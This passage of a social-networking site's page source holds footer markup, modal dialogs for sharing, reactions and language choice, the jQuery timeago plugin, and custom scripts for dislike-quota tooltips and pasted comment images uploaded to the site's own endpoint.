            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
